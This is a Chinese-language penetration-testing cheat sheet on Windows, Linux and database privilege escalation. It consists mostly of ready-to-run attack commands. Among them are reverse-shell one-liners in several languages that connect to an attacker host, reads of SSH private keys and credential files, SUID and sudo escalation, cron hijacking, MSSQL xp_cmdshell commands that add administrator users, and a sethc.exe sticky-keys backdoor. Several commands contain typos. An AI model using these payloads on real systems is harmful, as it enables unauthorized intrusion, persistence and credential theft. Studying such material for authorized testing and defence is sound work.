
伪造令牌,成功获得系统权限。
进一步操作,获取当前哈希值
run hashdump

破解得到
3.4 操作系统配置错误利用
windwos操作系统中,攻击者通常会通过系统内核溢出漏洞来提权,但如果无法利用,就会利用系统中的配置错误来提权。
windwos常见配置错误:
管理员凭据配置错误
服务器配置错误
故意削弱的安全措施
用户权限过高等
3.4.1 系统服务权限配置错误
windwos系统服务文件在操作系统启动时加载和执行,并在后台调用执行文件。因此,如果一个低权限用户对此类系统服务调用的可执行文件拥有写权限,就可以将该文件替换成任意可执行文件,并随着系统服务的启动获得系统权限。
windwos服务是以 system 权限运行的,因此,其文件夹、文件和注册表键值都是受强访问机制保护的。但是,在某些情况下,操作系统中仍然存在一些没有得到有效保护的服务。
系统服务权限配置错误(可写目录漏洞)有如下两种可能:
服务未运行:攻击者会使用任意服务替换原来的服务,然后重启服务
服务正在运行且无法被终止:这种情况符合绝大多数的漏洞利用场景,攻击者通常会利用 DLL 劫持技术并尝试重启服务来提权。
MSF利用
模块:
exploit/windows/local/service_permissions
利用模块service_permissions, 选择AGGRESSIVE选项,可以利用目标机器上每一个有缺陷的服务,该选项被禁用时,该模块在第一次提权成功后就会停止工作。
设置好相关选项,之后run ,如果成功则会反弹一个新的meterpreter会话(system权限)。
PoweUp利用
也就是 Privrsc(https://github.com/PowerShellMafia/PowerSploit)
https://github.com/PowerShellMafia/PowerSploit
https://cloud.tencent.com/developer/article/1043376
3.4.2 可信任服务路劲漏洞
可信任服务路劲(包含空格且没有引号的路劲)漏洞利用了windwos文件路劲解析的特性,并涉及服务路劲的文件/文件夹权限(存在缺陷的服务程序利用了属于可执行文件的文件/文件夹的权限)。如果一个服务调用的可执行文件没有正确的处理所引用的完整路径名,这个漏洞就会被攻击者用来上传任意可执行文件。也就是说,如果一个服务的可执行文件的路径没有被双引号引起来且包含空格,那么这个服务就是有漏洞的。
两种可能:
如果路劲与服务有关,就任意创建一个服务或者编译 service 模板
如果路劲与可执行文件有关,就任意创建一个可执行文件,
Trusted Service Paths(可信任服务路径)产生原因
windows服务通常都是以System权限运行的,所以系统在解析服务的二进制文件对应的文件路径中的空格的时候也会以系统权限进行解析。如果我们能利用这一特性,就有机会进行权限提升。
例如,有如下的文件路径:
C:\Program Files\Some Folder\Service.exe
对于上面文件路径中的每一个空格,windows都会尝试寻找并执行名字与空格前的名字向匹配的程序。操作系统会对文件路径中空格的所有可能进行尝试,直到找到一个匹配的程序。以上面的例子为例,windows会依次尝试确定和执行下面的程序:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
所以如果我们能够上传一个适当命名的恶意可执行程序在受影响的目录,服务一旦重启,我们的恶意程序就会以system权限运行(大多数情况下)。
MSF利用
在meterpreter shell命令提示符下输入shell命令进入目标机cmd下,然后使用下列wmi查询命令来列举受害者机器上所有的没有加引号的服务路径(除去了windows本身的服务)。如下图所示。
wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr/i /v """
然后看漏洞目录是否有写入权限
这里我们使用Windows内建的一个工具,icacls。
确认存在漏洞后,
Metasploit中相对应的是Windows Service Trusted Path Privilege Escalation本地利用模块,该模块会将恶意的可执行程序放到受影响的文件夹中去,然后将受影响的服务重启。
成功之后,
会反弹一个新的system 会话。
详细看这里
https://cloud.tencent.com/developer/article/1043376
3.4.3 注册表键AlwaysInstallElevated
注册表 AlwaysInstallElevated 是一个策略选项。
windwos 允许低权限用户以 System 权限运行安装文件。如果启用此策略设置项,那么任何权限的用户都能以 NT AUTHORITY\SYSTEN 权限来安装恶意的 MSI 文件。
默认情况下禁用此设置,需系统管理员手动启用他。
可以通过查询注册表项来识别此设置:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
或者
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
显示如下,说明存在漏洞,

使用MSF模块
exploit/windows/local/always_install_elevated
设置相关参数,run,成功的话会返回一个sysytem会话。
该模块会创建一个文件名随机的MSI文件,并在提权后删除所有已部署的文件。

PowerUp利用
# 检查是否被设置
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('./PowerUp.ps1');Get-RegistryAlwaysInstallElevated"
# 运行Write-UserAddMSI模块,生成MSI文件
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('./PowerUp.ps1');Write-UserAddMSI"
# 执行MSI文件
msiexec /quiet /qn /i UserAdd.msi
本地测试了一下
3.4.4 自动安装配置文件
网络管理员在内网中给多台机器配置同一个环境时,通常不会逐个配置,而是使用脚本批量部署。在这个过程中,会使用安装配置文件。这些文件中包含所有的安装配置信息,其中一些还可能包含管理员账号和密码。
Metasploit集成了漏洞利用模块
post/windows/gather/enum_unattend
3.4.5 计划任务
可以使用如下命令查看计算机上的计划任务。
schtasks /query /fo LIST /v
使用如下命令可以查看指定目录的权限配置情况。如果我们对以高权限运行的任务所在目录具有写入权限,就可以使用恶意程序覆盖掉原来的程序。当计划任务下次执行时,就会以高权限运行恶意程序,进而完成提权。
accesschk.exe -dqv "D:\test" -accepteula
schtasks /query /fo LIST /v
https://xz.aliyun.com/t/6623
3.5 组策略首选项提权
当通过组策路同意修改域内所有机器本地管理员密码时,获得一个机器的本地管理员密码就相当于获得了所有机器的本地管理员密码,而所有通过域更新的组策略会存在C://Windows/SYSVOL (SYSVOL是所有经过身份验证的用户具有读访问权限的Active Directory中的域范围共享)中的一个xml文件中,其键名为cpassword
注意:C:\Windows\SYSVOL目录下,只有创建组策略脚本登录才能有策略脚本配置文件groups.xml,默认是没有的
在大多数情况下,以下XML文件将包含凭据:groups.xml,scheduledtasks.xml和&Services.xml,Printers.xml ,Drives.xml.
可对其内容进行解密。
3.6 UAC绕过
UAC(User Account Control)用户账户控制是微软公司在其Windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,以达到帮助阻止恶意程序(有时也称为“恶意软件”)损坏系统的效果。
MSF bypassuac模块
exploit/windows/local/bypassuac

exploit/windows/local/bypassuac_injection

exploit/windows/local/bypassuac_vbs
使用条件:
系统当前用户必须在管理员组中
用户账户控制程序UAC设置为默认,即 “仅在程序试图更改我的计算机时通知我”
MSF Runas模块
exploit/windwos/local/ask
会运行一个发起提升权限请求的程序,提示用户是否继续,是的话就会返回system会话。
3.7 令牌窃取
上边的烂土豆提权就是利用令牌窃取。
3.8 DLL注入
DLL注入是一种允许攻击者在另一个进程的地址空间的上下文中运行任意代码的技术。如果进程中以过多的权限运行,那么可以会被攻击者加以利用,以便以DLL文件的形式执行恶意代码以提升权限。
看这里
https://www.freebuf.com/articles/system/263139.html
3.9 第三方软件/服务提权
通过服务器上安装的第三方软件/服务的漏洞进行提权。
如 Serv-U、FlashFXP 、PcAnyWhere、VNC、apache、Mysql等等。
四、Linux提权方法分析
4.1 Linux提权总结
基于密码的提权
利用内核栈溢出提权
sudo 滥用
计划任务
SUID
环境变量提权
管理员配置错误
存在漏洞的命令
docker 组提权
第三方软件提权 ---- Mysql, Redis
渗透的本质是信息搜集。
提权也是,要进行充分的信息搜集。
提权思路:大概思路是通过信息搜集查找可利用的文件/脚本/软件/用户/内核漏洞/恶意劫持/特定平台漏洞/框架漏洞/组件/等,写入或执行恶意命令/脚本/shell/添加高权限用户,提权成功,然后进一步利用。
最核心提权: 内核提权
4.2 linux 提权基本命令
4.2.1 内核,操作系统,设备信息
uname -a    打印所有可用的系统信息
uname -r    内核版本
uname -n    系统主机名。
uname -m    查看系统内核架构(64位/32位)
hostname    系统主机名
cat /proc/version    内核信息
cat /etc/*-release   分发信息
cat /etc/issue       分发信息
cat /proc/cpuinfo    CPU信息
cat /etc/lsb-release # Debian
cat /etc/redhat-release # Redhat
ls /boot | grep vmlinuz-
4.2.2 用户和群组
4.2.3 用户权限信息
whoami        当前用户名
id            当前用户信息
cat /etc/sudoers  谁被允许以root身份执行
sudo -l       当前用户可以以root身份执行操作
4.2.4 环境信息
env        显示环境变量
set        现实环境变量
echo %PATH 路径信息
history    显示当前用户的历史命令记录
pwd        输出工作目录
cat /etc/profile   显示默认系统变量
cat /etc/shells    显示可用的shellrc
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
4.2.5 进程和服务
ps aux
ps -ef
top
cat /etc/services
查看以root 运行的进程
ps aux | grep root
ps -ef | grep root
4.2.6 查看安装的软件
ls -alh /usr/bin/
ls -alh /sbin/
ls -alh /var/cache/yum/
dpkg -l
4.2.7 服务/插件
检查有没有不安全的服务配置,和一些有漏洞的插件。
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
4.2.8 计划任务
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
4.2.9 有无明文存放用户密码
grep -i user [filename]
grep -i pass [filename]
grep -C 5 "password" [filename]
find , -name "*.php" -print0 | xargs -0 grep -i -n "var $password"
4.2.10 有无ssh 私钥
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
4.2.11 查看与当前机器通信的其他用户或者主机
lsof -i
lsof -i :80
grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig --list
chkconfig --list | grep 3:on
last
w
4.2.12 日志文件
cat /var/log/boot.log
cat /var/log/cron
cat /var/log/syslog
cat /var/log/wtmp
cat /var/run/utmp
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/

Note: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
4.2.13 交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'
echo os.system('/bin/bash')
/bin/sh -i
4.2.14 可提权SUID && GUID
参考资料https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
find / -perm -1000 -type d 2>/dev/null   # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here.
find / -perm -g=s -type f 2>/dev/null    # SGID (chmod 2000) - run as the group, not the user who started it.
find / -perm -u=s -type f 2>/dev/null    # SUID (chmod 4000) - run as the owner, not the user who started it.

find / -perm -g=s -o -perm -u=s -type f 2>/dev/null    # SGID or SUID
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done    # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)

# find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
4.2.15 查看可写/执行目录
find / -writable -type d 2>/dev/null      # world-writeable folders
find / -perm -222 -type d 2>/dev/null     # world-writeable folders
find / -perm -o w -type d 2>/dev/null     # world-writeable folders

find / -perm -o x -type d 2>/dev/null     # world-executable folders

find / \( -perm -o w -perm -o x \) -type d 2>/dev/null   # world-writeable & executable folders
4.2.16 查看安装过的工具
find / -name perl*
find / -name python*
find / -name gcc*
...
以上 4.1.1 - 4.1.16 摘抄自https://xz.aliyun.com/t/7924#toc-16,侵删。
4.2.17 下载提权文件
4.2.18 linux 反弹shell
bash -i >& /dev/tcp/ip/port 0>&1

python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"

nc -lvvp port -e /bin/bash
nc -e /bin/bash ip port

php- 'exec("/bin/bash -i >& /dev/tcp/ip/port")'
php -r '$sock=fsockopen("ip",port);exec("/bin/sh -i <&3 >&3 2>&3");'

r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/ip/java;cat <&5 | while read line; do $line 2>&5 >&5; done"] as String[])
p.waitFor()

perl -e 'use Socket;$i="ip";$p=port;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

详细:
https://www.anquanke.com/post/id/87017
4.3 基于密码的提权
在前期对目标的信息搜集可能会得到一些存储着用户密码的文件,或者是在数据库中能得到一些账号密码。极有可能管理员会复用这些密码。于是便可以直接在 shell 中使用 sudo 命令(SSH 中不可用)尝试提权至管理员权限。还有就是查看一下桌面上的文件,有时候管理员为了方便记忆,会把一些账号密码放在桌面上的文件里。还有浏览器里面可能会存密码!
4.4 利用内核漏洞提权
和上边windows内核提权流程原理差不多。
先做基础的信息收集
# 查看内核版本
uname -a

# 查看发行版
cat /etc/issue
cat /etc/*-release
然后查找利用代码。
也可以用脚本自动化。
linux-exploit-suggester.sh
https://github.com/mzet-/linux-exploit-suggester
其他脚本(https://www.freebuf.com/sectool/121847.html)
4.4.1 脏牛提权
脏牛提权 cve 2016-5195 , Linux kernel >=2.6.22 并且Android也受影响
这里拿metasploittable2-linux中DVWA拿到shell做演示。

拿到一个 www-data 权限

查看Linux内核,在脏牛漏洞范围之内

上传exp,
看这里
https://blog.csdn.net/adminuil/article/details/101124596
脏牛poc有很多,多尝试一下。
https://blog.csdn.net/deeplearnings/article/details/7736769
cve2016-1531
dpkg -l列举所有当前系统装的软件
4.5 sudo滥用
sudo是linux系统管理指令,是允许系统管理员让普通用户执行一些或者全部的root命令的一个工具,如halt,reboot,su等等。这样不仅减少了root用户的登录 和管理时间,同样也提高了安全性。sudo不是对shell的一个代替,它是面向每个命令的。
sudo使一般用户不需要知道超级用户的密码即可获得权限。首先超级用户将普通用户的名字、可以执行的特定命令、按照哪种用户或用户组的身份执行等信息,登记在特殊的文件中(通常是/etc/sudoers),即完成对该用户的授权(此时该用户称为“sudoer”);在一般用户需要取得特殊权限时,其可在命令前加上“sudo”,此时sudo将会询问该用户自己的密码(以确认终端机前的是该用户本人),回答后系统即会将该命令的进程以超级用户的权限运行。之后的一段时间内(默认为5分钟,可在/etc/sudoers自定义),使用sudo不需要再次输入密码。
参数
-V 显示版本编号
-h 会显示版本编号及指令的使用方式说明
-l 显示出自己(执行 sudo 的使用者)的权限
-v 因为 sudo 在第一次执行时或是在 N 分钟内没有执行(N 预设为五)会问密码,这个参数是重新做一次确认,如果超过 N 分钟,也会问密码
-k 将会强迫使用者在下一次执行 sudo 时问密码(不论有没有超过 N 分钟)
-b 将要执行的指令放在背景执行
-p prompt 可以更改问密码的提示语,其中 %u 会代换为使用者的帐号名称, %h 会显示主机名称
-u username/#uid 不加此参数,代表要以 root 的身份执行指令,而加了此参数,可以以 username 的身份执行指令(#uid 为该 username 的使用者号码)
-s 执行环境变数中的 SHELL 所指定的 shell ,或是 /etc/passwd 里所指定的 shell
-H 将环境变数中的 HOME (家目录)指定为要变更身份的使用者家目录(如不加 -u 参数就是系统管理者 root )
command 要以系统管理者身份(或以 -u 更改为其他人)执行的指令
利用此提权需获取一个账户,则需要知道其密码。
开始操作。
就拿 metasploitable来举例吧。

(ALL) ALL:意思是当前用户(msfadmin)可以sudo执行root所有命令,但是默认需要输入密码.
那么这里提权就变得十分简单了。
4.5.1 find
sudo find / -name var -exec /bin/bash \;

4.5.2 vim
sudo vim -c '! sh'


4.5.3 nmap
nmap --interactive
nmap> !sh
4.5.4 可以在这里找到所有的利用方式 https://gtfobins.github.io/
4.6 计划任务
系统内可能会有一些定时执行的任务,一般这些任务由crontab来管理,具有所属用户的权限。非root权限的用户是不可以列出root用户的计划任务的。但是/etc/内系统的计划任务可以被列出。
如果可以找到可以有权限修改的计划任务脚本,就可以修改脚本实现提权。本质上,就是文件权限配置不当。
ls -l /etc/cron*
cat /etc/crontab
关注:
1.cron中是否有可写的脚本或二进制文件?
2.我们可以覆盖cron文件本身吗?
3.cron.d目录可写吗?
语法:
分 时 日 月 周 需要执行的命令

分:0~59
时:0~23
日:1~31
月:1~12
周:0~6 #0代表周日
*:(星号)代表取值范围中的每一个数字
-:(减号)连续区间表达式,想要代表1~7,则需要写成1-7
/:(斜杠)表示每x个。例如想在每10分钟执行一次,则在分的位置写:*/10
,:(逗号)表示多个取值。如果想在1点,3点,5点执行一次,则在时的位置写:1,3,5
/var/spool/cron/user 用来区分每个用户自己的执行计划
而 /etc/crontab 表示系统执行计划,需要在五个*后面加上用户
假设这里root用户配置不当,在/etc/crontab 文件里创建了一个计划任务。
意为每分钟执行test.sh文件并输出到/tmp/test.txt文件。
可以下载 pspy工具(https://github.com/DominicBreuker/pspy/releases/tag/v1.2.0)到目标环境进行监听。
这里我们直接开始提权操作


root并且为600权限,看起来确实不错,我们切换到msfadmin用户时,使用echo确实发现无法正常写入(chown和chmod也不会成功的)。但由于文件存放的位置在msfadmin的家目录下,所以msfadmin用户实际上是有修改文件的权限的。使用vim编辑文件时,实际是可以强制修改的,而且修改后文件的属主也会变掉,当然也可以使用mv走以后,再新建一个.
vim 强制重写
我们也可以 mv给他重命名,然后再新建一个 test.sh .
echo "cp /bin/bash /tmp/bash; chmod +s /tmp/bash"> test.sh
tmp目录下会创建出SUID权限的bash。
之后/tmp/bash -p即可获得root权限。
4.7 SUID提权
SUID可以让调用者以文件拥有者的身份运行该文件,所以我们利用SUID提权的思路就是运行root用户所拥有的SUID的文件,那么我们运行该文件的时候就得获得root用户的身份了。
-rwsr-xr-x –用's'字符代替'x'表示SUID位被设置。
SUID是一项功能,如果使用得当,它实际上可以增强Linux的安全性。问题在于,管理员在安装第三方应用程序或进行逻辑配置更改时可能会在不知不觉中引入危险的SUID配置。
许多系统管理员不知道应该在什么情况设置SUID位,SUID位不应该设置在文件编辑器上,因为攻击者可以修改系统上存在的任何文件。
大家熟知的具有提权功能的Linux可执行文件包括:
nmap
vim
find
bash
more
less
nano
cp
列出具有访问权限的所有SUID可执行文件
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ;

以上所有二进制文件都将以root用户权限来执行,因为它们的权限中包含“s”,并且它们的属主为root。
nmap

较旧版本的Nmap(2.02至5.21)带有交互模式,从而允许用户执行shell命令。由于Nmap位于上面使用root权限执行的二进制文件列表中,因此可以使用交互式控制台来运行具有相同权限的shell。
bash
这里还有上次计划任务提权留下的/tmp/bash,
以下命令将以root身份打开一个bash shell。

常见suid提权方式:
https://www.anquanke.com/post/id/86979
4.8 环境变量提权
https://xz.aliyun.com/t/2767
4.9 管理员配置错误
就比如上边的定时任务、suid提权、滥用sudo等都属于管理员配置错误。
4.10 存在漏洞的命令
如 sudo 命令
cve-2021-3156 本地提权漏洞
cve-2019-14187 sudo提权漏洞
4.11 docker组提权
看这里: http://www.openskill.cn/article/21
历史记录提权
查看相关操作信息泄露
启动项提权
/etc/crontab
五、数据库提权
5.1 mysql 提权基础
一般mysql 经常 php 进行连接,
也会有较少 jsp, python, go等.
配置文件: conn.php, config.php, common.inc.php 。
mysql 权限提升一般在 root 权限下。
mysql 普通账号 ---> mysql root ---> linux root
5.1.1 密码获取与破解
数据库查询
select host,user,password from mysql.user # 需要 root权限

这里 localhost 是允许本地登录, % 为所有 ip 登录。
配置文件中读取
网站源码泄露情况, github ,备份文件
下载user 文件
user 文件在 mysql 的data目录下
E:\phpstudy_pro\Extensions\MySQL5.7.26\data\mysql\user.MYD 中有md5加密后密码。
select @@basedir
select @@plugin_dir    # >5.1
5.1.2 udf (用户自定义函数)提权
UDF(user defined function)用户自定义函数,是mysql的一个拓展接口。用户可以通过自定义函数实现在mysql中无法方便实现的功能,其添加的新函数都可以在sql语句中调用,就像调用本机函数一样。
mysql版本 < 5.1 , UDF导出到系统目录c:/windows/system32/
mysql版本 > 5.1 ,UDF导出到安装路径MySQL\Lib\Plugin\
掌握mysql数据库的账户,从拥有对mysql的insert和delete权限,以创建和抛弃函数。
拥有可以将udf.dll写入相应目录的权限。
通过sql语句创建自定义命令并执行
create function xxx returns string soname 'udf.dll'
select xxx('cmd')
secure-file-priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()传到哪个指定目录的
通过执行SHOW VARIABLES LIKE "secure_file_priv";查看secure-file-priv的状态。
null 表示限制mysql不允许导入导出
/tmp/ 表示限制mysql的导入导出只能发生在 /tmp/ 目录下
没有值 不做限制
提权方法:
如果是mysql5.1及以上版本,必须要把udf.dll文件放到mysql安装目录的lib\plugin文件夹下才能创建自定义函数。该目录默认是不存在的,需要使用webshell找到mysql的安装目录,并在安装目录下创建lib\plugin文件夹,然后将udf.dll文件导出到该目录。
看这里: https://www.jianshu.com/p/5b34c1b6dee7
udf工具:https://github.com/echohun/tools/blob/master/%E5%A4%A7%E9%A9%AC/udf.php
5.1.4 mof (托管对象格式)提权
MOF 提权是一个有历史的漏洞,基本上在 Windows Server 2003 的环境下才可以成功。提权的原理是C:/Windows/system32/wbem/mof/目录下的 mof 文件每 隔一段时间(几秒钟左右)都会被系统执行,因为这个 MOF 里面有一部分是 VBS 脚本,所以可以利用这个 VBS 脚本来调用 CMD 来执行系统命令,如果 MySQL 有权限操作 mof 目录的话,就可以来执行任意命令了。
看这里: https://www.jianshu.com/p/6dbac868e2ab
5.2 SQLserver 数据库漏洞利用与提权
5.2.1 SQL server 提权基础
SQL server 微软数据库管理软件。windows、linux、docker都可运行。
webshell或源码获取
一般在网站配置文件中有明文地址账号密码,常见: conn.aspx, config.aspx, config.php, web.config等。
源代码泄露
github、.git、.svn、.bak、zip
嗅探
arp欺骗
口令爆破
暴力破解,hydra,burp
5.2.2 SQL server 提权实战
查看数据库版本
select @@version
查看数据库系统参数
exec master...xp_msver
查看用户所属角色信息
sp_helpsrvrolemem
查看当前数据库
select db_name()
显示机器上的驱动器
xp_availblemedia
5.2.3 常见的提权命令
查看当前用户权限
select IS_SRVROLEMEMBER('sysadmin')
类似: serveradmin、setupadmin、securityadmin、diskadmin、bulkadmin、select IS_MEMBER('db_owner')
添加用户
exec master.dbo.sp_addlogin test,password   # 添加用户
exec master.dbo.sp_addsrvrolemember test,sysadmin # 加权限
启动停止服务
exec master..xp_servicecontrol 'stop','test'
exec master..xp_servicecontrol 'start','test'
检查功能
SELECT count(*) FROM master.dbo.sysobjects WHERE name='xp_cmdshell'
xp_cmdshell、xp_regread、sp_makewebtask、xp_subdirs、xp_dirtree、sp_addextendeproc
5.2.1 xp_cmdshell
xp_cmdshell默认在mssql2000中是开启的,在mssql2005之后的版本中则默认禁止。如果用户拥有管理员sa权限则可以用sp_configure重修开启它。
开启
EXEC sp_configure 'show advanced options',1//允许修改高级参数
RECONFIGURE
EXEC sp_configure 'xp_cmdshell',1  //打开xp_cmdshell扩展
RECONFIGURE
关闭
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'xp_cmdshell', 0;reconfigure
提权
exec master..xp_cmdshell 'net user test pinohd123. /add'    添加用户test,密码test
exec master..xp_cmdshell 'net localgroup administrators test add'    添加test用户到管理员组
5.2.2 sp_pacreate
xp_cmdshell被删除的时候,考虑使用sp_oacreate
开启
exec sp_configure 'show advanced options',1;reconfigure;
exec sp_configure 'ole automation procedures',1;recofigure;
关闭
exec sp_configure 'show advanced options',1;reconfigure;
exec sp_configure 'ole automation procedures',0;reconfigure;
exec sp_configure 'show advanced options',0;reconfigure;
提权
文件操作
删除
declare @result int
declare @fso_token int
exec sp_oacreate 'scripting.filesystemobject', @fso_token out
exec sp_oamethod @fso_token,'deletefile',null,'c:\1.txt'
exec sp_oadestroy @fso_token
复制
declare @o int
exec sp_oacreate 'scripting.filesystemobject',@o out
exec sp_oamethod @o,'copyfile',null,'c:\1.txt','c:\2.txt'
移动
declare @o int
exec sp_oacreate 'scripting.filesystemobject',@o out
exec sp_oamethod @o,'movefile',null,'c:\1.txt','c:\3.txt'
shift后门
declare @o int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o,'copyfile',null,'c:\windows\explorer.exe', 'c:\windows\system32\sethc.exe'
declare @oo int
exec sp_oacreate 'scripting.filesystemobject', @oo i=out
exec sp_oamethod @oo,'copyfile',null,'c:\windows\system32\sethc.exe','c:\windows\system32\dllcache\sethc.exe'
5.2.3 沙盒
利用条件
1,Access可以调用VBS的函数,以System权限执行任意命令
2,Access执行这个命令是有条件的,需要一个开关被打开
3,这个开关在注册表里
4,SA是有权限写注册表的
5,用SA写注册表的权限打开那个开关
6,调用Access里的执行命令方法,以system权限执行任意命令执行SQL命令,执行了以下命令
开启
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',1
利用
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\dnary.mdb','select shell("whoami")')
参考:
《内网安全攻防》
https://xz.aliyun.com/t/2519#toc-11
交互式shell :http://blog.evalbug.com/2018/07/25/antsword_prompt_shell/
